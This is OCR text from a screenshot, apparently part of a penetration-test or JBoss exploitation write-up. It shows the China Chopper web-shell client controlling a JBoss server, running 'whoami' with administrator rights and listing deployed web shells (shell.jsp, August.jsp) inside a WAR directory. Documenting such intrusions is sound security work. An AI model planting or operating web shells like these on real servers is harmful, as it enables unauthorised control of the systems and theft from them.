 中国菜刀@20100928 http://192.168.210.151:8080... http://192.168.210.151:8080... +
[*] 磁盘列表 [ C:D: ]
C:\jboss-4.2.1.GA\server\default\.\deploy\management\August.war\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
C:\jboss-4.2.1.GA\server\default\.\deploy\management\August.war\> whoami
admin-5b386d12d\administrator
C:\jboss-4.2.1.GA\server\default\deploy\management\August.war\>
中国菜刀@20100928 http://192.168.210.151:8080 http://192.168.210.151:8080... +
C:\jboss-4.2.1.GA\server\default\.\deploy\management\August.war\ 读取
192.168.210.151 目录(0),文件(2) 名称 时间 大小 属性
C: August.jsp 2017-08-07 15:00:05 8632 R W
jboss-4.2.1.GA shell.jsp 2017-08-07 14:57:34 172 R W
server
default
.
deploy
management
August.war
D: